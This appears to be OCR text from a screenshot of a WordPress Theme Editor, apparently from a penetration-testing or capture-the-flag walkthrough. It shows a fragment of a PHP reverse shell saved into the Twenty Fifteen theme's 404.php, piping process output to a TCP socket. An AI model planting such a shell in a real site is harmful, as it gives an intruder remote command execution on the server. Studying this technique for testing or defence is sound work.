 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php